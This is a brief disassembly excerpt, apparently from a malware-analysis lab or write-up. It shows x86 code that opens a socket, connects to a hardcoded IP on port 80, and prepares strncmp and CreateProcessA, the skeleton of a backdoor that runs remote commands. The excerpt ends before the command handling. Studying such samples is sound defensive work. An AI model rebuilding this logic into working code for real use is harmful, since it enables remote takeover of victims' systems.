 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA